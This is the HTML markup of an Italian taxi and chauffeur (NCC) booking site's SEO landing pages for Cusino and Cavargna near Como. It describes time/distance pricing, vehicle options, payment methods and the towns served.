					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1141 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png" alt="calcolo costi taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1719-4-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Come si Calcola il Costo per Auto Con Autista Cusino</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Il calcolo viene effettuato su una base multipla, quindi Tempo/km!</p>
<p style="text-align: left;">In base all orario, notturno (dalle 21.00 alle 5.59) o diurno (dalle 6.00 alle 20.59) la tariffa potrebbe avere delle maggiorazioni, ma non preoccuparti, ti verrà comunicato subito.</p>
<p style="text-align: left;">Il costo può cambiare in base al veicolo di cui necessiti, esempio Auto Berlina 4 posti, Minivan 7 posti, Minibus 12/16 posti e così via.</p>
<p style="text-align: left;">Quanto Richiedi la Quotazione del servizio, assicurati di comunicarci quante persone viaggeranno e quante valigie avrà ognuno.</p>
<p style="text-align: left;">Delle volte, può capitare, che 4 persone viaggino con 2 valigie a testa, in auto le persone stanno comode, ma manca lo spazio per i bagagli.</p>
</div>
</div></div></div><div id="pgc-1719-4-1"  class="panel-grid-cell" ><div id="panel-1719-4-1-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="9" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1719 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1144 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png" alt="risparmio" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1719-4-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Nessuna Maggiorazione</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Con Taxi Sos il <strong>Costo di un Auto Con Autista Cusino</strong> lo conosci in anticipo, senza sorprese e senza nessuna maggiorazione assurda e ingiustificata.</p>
<p>Il Servizio Taxi o Ncc, sono servizi pubblici non di linea, così vengono definiti. A differenza del Bus effettuano delle tratte sempre differenti.</p>
<p>Con il Bus paghi il biglietto e sai fino a dove puoi andare, con il Taxi è sempre un incognita.</p>
<p>Quindi, con <strong>TAXI SOS</strong>, ti basta Inviare la tua richiesta, ti rispondiamo immediatamente e se il prezzo sarà di tuo gradimento, non ci saranno cambiamenti!</p>
<p>Il nostro scopo è quello di permetterti di valutare con tutta calma se la spesa che andrai ad affrontare sarà quella che pensavi.</p>
<p>Conoscendo in anticipo la tariffa potrai Valutare, Risparmiare e Viaggiare Sereno.</p>
</div>
</div></div></div><div id="pgc-1719-4-2"  class="panel-grid-cell" ><div id="panel-1719-4-2-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="11" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1719 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1146 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png" alt="modalità di pagamento taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/images-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/images-2.png 204w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1719-4-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Modalità di Pagamento</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Quante volte ti sei chiesto oppure hai chiesto al Sig. Tassista se accettasse la Carta di Credito?</p>
<p style="text-align: left;">Sentirsi dire SI sarebbe stato un salvagente in mare aperto, giusto?</p>
<p style="text-align: left;">Con Taxi SOS puoi effettuare il pagamento del servizio con Bancomat, Carta di Credito (American Expresso, MasterCard, Visa) o Contanti.</p>
<p style="text-align: left;">Preferisci pagare la <strong>Auto Con Autista Cusino</strong> anticipatamente con PayPal?  Nessun problema, durante la tua prenotazione o richiesta, scrivilo al nostro operatore.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-274 alignleft" src="http://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png" alt="taxi sos" width="300" height="88" srcset="https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-300x88.png 300w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito-150x44.png 150w, https://taxi-sos.it/wp-content/uploads/2017/01/carte-di-credito.png 340w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
</div></div></div></div><div id="pg-1719-5"  class="panel-grid panel-no-style" ><div id="pgc-1719-5-0"  class="panel-grid-cell" ><div id="panel-1719-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p> </p>
<h3 style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-1149 size-medium" src="http://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png" alt="Auto Con Autista Cusino" width="300" height="85" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1-300x85.png 300w, https://taxi-sos.it/wp-content/uploads/2017/03/Taxi_sos_Logo-1.png 443w" sizes="auto, (max-width: 300px) 100vw, 300px" /></h3>
<h3 style="text-align: center;">Taxi Sos, il Primo sito che ti permette di sapere in Anticipo il Costo di un Auto Con Autista Cusino</h3>
</div>
</div></div></div></div><div id="pg-1719-6"  class="panel-grid panel-no-style" ><div id="pgc-1719-6-0"  class="panel-grid-cell" ><div id="panel-1719-6-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1719"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1719-6-1"  class="panel-grid-cell" ><div id="panel-1719-6-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1719"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1719-7"  class="panel-grid panel-no-style" ><div id="pgc-1719-7-0"  class="panel-grid-cell" ><div id="panel-1719-7-0-0" class="so-panel widget widget_sow-google-map panel-first-child" data-index="16" ><div
			
			class="so-widget-sow-google-map so-widget-sow-google-map-default-6b23895f316e-1719"
			
		>
<div class="sow-google-map-canvas"
	style=""
	id="map-canvas-71c4d4a1ca7f270bf444459f00bc32bc"
	data-options="{&quot;address&quot;:&quot;Cusino&quot;,&quot;zoom&quot;:12,&quot;mobileZoom&quot;:12,&quot;gestureHandling&quot;:&quot;greedy&quot;,&quot;disableUi&quot;:false,&quot;markerIcon&quot;:false,&quot;markersDraggable&quot;:false,&quot;markerAtCenter&quot;:true,&quot;markerInfoDisplay&quot;:&quot;click&quot;,&quot;markerInfoMultiple&quot;:true,&quot;markerPositions&quot;:false,&quot;mapName&quot;:false,&quot;mapStyles&quot;:false,&quot;directions&quot;:&quot;&quot;,&quot;apiKey&quot;:&quot;AIzaSyAepHCxuAc2vyvLW2xfqjx7peIMVZsmjyQ&quot;,&quot;breakpoint&quot;:780,&quot;id&quot;:&quot;698139&quot;}"
	data-fallback-image="{&quot;img&quot;:&quot;&quot;}"></div>
</div></div><div id="panel-1719-7-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="17" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Il servizio è disponibile anche nei seguenti comuni</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">Albavilla, Albese con Cassano, Albiolo, Alserio, Alta Valle Intelvi, Alzate Brianza, Anzano del Parco, Appiano Gentile, Argegno, Arosio, Asso, Barni, Bellagio, Bene Lario,Beregazzo con Figliaro, Binago, Bizzarone, Blessagno, Blevio, Bregnano, Brenna, Brienno, Brunate, Bulgarograsso, Cabiate, Cadorago, Caglio,Cagno,Campione d'Italia,Cantù,Canzo, Capiago Intimiano,Carate Urio,Carbonate,Carimate,Carlazzo, Carugo,Casasco d'Intelvi,Caslino d'Erba,Casnate con Bernate,Cassina Rizzardi,Castelmarte, Castelnuovo Bozzente,Castiglione d'Intelvi,Cavargna,Cerano d'Intelvi,Cermenate,Cernobbio, Cirimido, Claino con Osteno,Colonno,Colverde, COMO, Corrido,Cremia, Cucciago, Cusino, Dizzasco, Domaso, Dongo, Dosso del Liro,Erba, Eupilio, Faggeto Lario, Faloppio,Fenegrò,FiginoSerenza,Fino Mornasco,Garzeno, Gera Lario,Grandate, Grandola ed Uniti, Gravedona ed Uniti,Griante,Guanzate,Inverigo,Laglio,Laino,Lambrugo,Lasnigo,Lezzeno,Limido Comasco,Lipomo,Livo,Locate Varesino,Lomazzo, Longone al Segrino, Luisago,Lurago d'Erba,Lurago Marinone,Lurate Caccivio,Magreglio,Mariano Comense,Maslianico,Menaggio,Merone,Moltrasio,Monguzzo, Montano Lucino,Montemezzo, Montorfano,Mozzate,Musso,Nesso,Novedrate,Olgiate Comasco,Oltrona di San Mamette,Orsenigo,Peglio, Pianello del Lario, Pigra,Plesio,Pognana Lario,Ponna,Ponte Lambro,Porlezza,Proserpio,Pusiano,Rezzago, Rodero, Ronago, Rovellasca, Rovello Porro, Sala Comacina,San Bartolomeo Val C., San Fedele Intelvi, San Fermo della B., San Nazzaro Val C., San Siro, Schignano, Senna Comasco, Solbiate, Sorico, Sormano, Stazzona, Tavernerio, Torno,Tramezzana, Trezzone, Turate, Uggiate-Trevano, Val Rezzo,Valbrona, Valmorea, Valsolda,Veleso, Veniano, Vercana, Vertemate con Minoprio,Villa Guardia, Zelbio,</p>
</div>
</div></div></div></div><div id="pg-1719-8"  class="panel-grid panel-no-style" ><div id="pgc-1719-8-0"  class="panel-grid-cell" ><div id="panel-1719-8-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="18" >			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92821200-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</div></div></div></div> 
		<div class="post-meta down">
			<span class="author-name">
				<i class="fa fa-user-secret"></i> <a href="https://taxi-sos.it/author/admin/">admin</a>
			</span>
			<span class="comments-link">
				<i class="fa fa-comment"></i> <a href="https://taxi-sos.it/auto-con-autista-cusino/#respond">0 Commenti</a>
			</span>
		</div>
	</div>
</article><article id="post-1717" class="post-items mb-6 post-1717 post type-post status-publish format-standard hentry category-auto-con-autista-como tag-auto-per-matrimonio-a-cavargna tag-autonoleggio-con-autista-cavargna tag-autonoleggio-con-conducente-cavargna tag-chauffeur-cavargna tag-concierge-service-cavargna tag-ncc-a-cavargna tag-ncc-cavargna tag-noleggio-con-conducente-cavargna tag-taxi-a-cavargna">
	<figure class="post-image">
	   <a href="" class="post-hover">
					</a>
		<div class="post-meta imu">
			<span class="post-list">
			   <ul class="post-categories"><li><a href=""><a href="https://taxi-sos.it/category/auto-con-autista-como/" rel="category tag">Auto con autista COMO</a></a></li></ul>
			</span>
		</div>
	</figure>
	<div class="post-content">
		<div class="post-meta up">
			<span class="posted-on">
			   <a href="https://taxi-sos.it/2017/03/">Mar 23 2017</a>
			</span>
		</div>
	   <h5 class="post-title"><a href="https://taxi-sos.it/auto-con-autista-cavargna/" rel="bookmark">Auto Con Autista Cavargna</a></h5><div id="pl-1717"  class="panel-layout" ><div id="pg-1717-0"  class="panel-grid panel-no-style" ><div id="pgc-1717-0-0"  class="panel-grid-cell" ><div id="panel-1717-0-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-338ea1108df4-1717"
			
		><div class="sow-headline-container ">
							<h1 class="sow-headline">
						Auto Con Autista Cavargna						</h1>
											<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div>
</div></div></div></div><div id="pg-1717-1"  class="panel-grid panel-no-style" ><div id="pgc-1717-1-0"  class="panel-grid-cell" ><div id="panel-1717-1-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1717"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-600x326.png" width="600" height="326" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS.png 600w, https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-300x163.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="CLASSE S TAXI SOS" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-1717-1-1"  class="panel-grid-cell" ><div id="panel-1717-1-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1717"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/Classe-V3-600x292.png" width="600" height="292" sizes="(max-width: 600px) 100vw, 600px" alt="Taxi Sos Mercedes V Nero ncc" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-1717-2"  class="panel-grid panel-no-style" ><div id="pgc-1717-2-0"  class="panel-grid-cell" ><div id="panel-1717-2-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1717"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1717-2-1"  class="panel-grid-cell" ><div id="panel-1717-2-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1717"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1717-3"  class="panel-grid panel-no-style" ><div id="pgc-1717-3-0"  class="panel-grid-cell" ><div id="panel-1717-3-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1717"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png" width="768" height="320" srcset="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png 768w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-600x250.png 600w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-300x125.png 300w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-1024x427.png 1024w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1.png 1440w" sizes="(max-width: 768px) 100vw, 768px" alt="Mercedes classe S taxi sos" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-1717-3-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: left;">Auto Con Autista Cavargna</h1>
<h1 style="text-align: left;"><span style="font-size: 16px;">Stai Cercando il servizio Noleggio Con Conducente a Como?  Cerchi </span><strong style="font-size: 16px;">Auto Con Autista Cavargna</strong><span style="font-size: 16px;">?</span></h1>
<p style="text-align: left;">Sei a Como<strong> Stazione</strong> o stai per arrivare a Como<strong> Stazione Centrale</strong> e devi recarti a Cavargna?</p>
<p style="text-align: left;">Stai per arrivare a Malpensa Aeroporto o a Linate Aeroporto e devi andare a Cavargna?</p>
<p style="text-align: left;">Vorresti Conoscere la migliore quotazione sul mercato?</p>
<p style="text-align: left;">Taxi Sos invierà la tua richiesta a tutte le aziende iscritte nel portale e selezionerà per te la migliore offerta.</p>
<p style="text-align: left;">Non ti preoccupare, la tua email non sarà visibile a nessuno. Solo Taxi Sos potrà rispondere alla tua domanda: Qual è il <strong>Costo per il tragitto da A a B con Auto Con Autista Cavargna?</strong></p>
<p style="text-align: left;">Conoscere in anticipo il costo di un tragitto è un tuo diritto!</p>
<p style="text-align: left;">Taxi Sos il network per Taxi e Ncc di tutta Italia ti concede la possibilità di trovare la miglior tariffa per i tuoi spostamenti.</p>
<hr />
<h3 style="text-align: left;"><strong>Veicoli</strong></h3>
<p style="text-align: left;">Hai delle esigenze particolari? Preferisci uno specifico veicolo?</p>
<p style="text-align: left;">Minivan 7 posti a sedere, Auto di Lusso Bmw Serie 7, Mercedes Classe S o Classe E?</p>
<p style="text-align: left;">Scrivilo e noi calcoleremo il <strong>Costo per il tuo spostamento con Auto Con Autista Cavargna</strong></p>
<hr />
<p style="text-align: left;"> </p>
</div>
</div></div></div></div><div id="pg-1717-4"  class="panel-grid panel-no-style" ><div id="pgc-1717-4-0"  class="panel-grid-cell" ><div id="panel-1717-4-0-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="7" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1717 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1141 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png" alt="calcolo costi taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1717-4-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Come si Calcola il Costo per Auto Con Autista Cavargna</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Il calcolo viene effettuato su una base multipla, quindi Tempo/km!</p>
<p style="text-align: left;">In base all orario, notturno (dalle 21.00 alle 5.59) o diurno (dalle 6.00 alle 20.59) la tariffa potrebbe avere delle maggiorazioni, ma non preoccuparti, ti verrà comunicato subito.</p>
<p style="text-align: left;">Il costo può cambiare in base al veicolo di cui necessiti, esempio Auto Berlina 4 posti, Minivan 7 posti, Minibus 12/16 posti e così via.</p>
<p style="text-align: left;">Quanto Richiedi la Quotazione del servizio, assicurati di comunicarci quante persone viaggeranno e quante valigie avrà ognuno.</p>
<p style="text-align: left;">Delle volte, può capitare, che 4 persone viaggino con 2 valigie a testa, in auto le persone stanno comode, ma manca lo spazio per i bagagli.</p>
</div>
</div></div></div><div id="pgc-1717-4-1"  class="panel-grid-cell" ><div id="panel-1717-4-1-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="9" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1717 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1144 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png" alt="risparmio" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1717-4-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Nessuna Maggiorazione</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Con Taxi Sos il <strong>Costo di un Auto Con Autista Cavargna</strong> lo conosci in anticipo, senza sorprese e senza nessuna maggiorazione assurda e ingiustificata.</p>
<p>Il Servizio Taxi o Ncc, sono servizi pubblici non di linea, così vengono definiti. A differenza del Bus effettuano delle tratte sempre differenti.</p>
<p>Con il Bus paghi il biglietto e sai fino a dove puoi andare, con il Taxi è sempre un incognita.</p>
<p>Quindi, con <strong>TAXI SOS</strong>, ti basta Inviare la tua richiesta, ti rispondiamo immediatamente e se il prezzo sarà di tuo gradimento, non ci saranno cambiamenti!</p>
<p>Il nostro scopo è quello di permetterti di valutare con tutta calma se la spesa che andrai ad affrontare sarà quella che pensavi.</p>
<p>Conoscendo in anticipo la tariffa potrai Valutare, Risparmiare e Viaggiare Sereno.</p>
</div>
</div></div></div><div id="pgc-1717-4-2"  class="panel-grid-cell" ><div id="panel-1717-4-2-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="11" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1717 so-widget-fittext-wrapper"
